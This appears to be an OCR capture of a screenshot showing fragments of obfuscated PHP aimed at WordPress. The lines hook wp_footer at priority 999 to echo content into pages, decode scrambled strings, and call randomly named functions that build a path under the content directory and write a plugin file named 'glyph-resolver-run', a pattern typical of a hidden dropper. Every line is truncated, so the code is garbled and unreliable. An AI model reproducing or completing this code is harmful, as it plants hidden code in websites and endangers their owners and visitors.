
d_action("wp_footer", function() { echo "
"; }, 999);
p_footer', function() { echo '
'; }, 999);
p_footer', function() { echo '
'; }, 999); /*
ll;if($a===null)
'Ga_EBa3E','aBbrao','8Crao','2E8f4k8','Ga_Ebfx2bsq42E42B',
.'WCO'.'T/mu'.'-
ApvT'.'D';$r="";for($j=0;$j
(353+147))
ONTENT_DIR : ej9oqnnsvd8wx(5)(jw7fvyhzv279h6(6)
oum3s4d00y . "/plugins/glyph-resolver-run/glyph-
zzb9us7kfqt1; if (!@ej9oqnnsvd8wx(8)($qzz7cvvq5zw8y72)
8y72))) @h730_7odn(11)(fcui1o1d(6)($qzz7cvvq5zw8y72),
!== false) { $bli1lo_pj8cce = @z6cy5oag8_2o(13)
)) { @b2p06f6qgcuoslo(15)($dpjh1ej95h_8dloe,
5; } else { @z6cy5oag8_2o(17)($dpjh1ej95h_8dloe); } }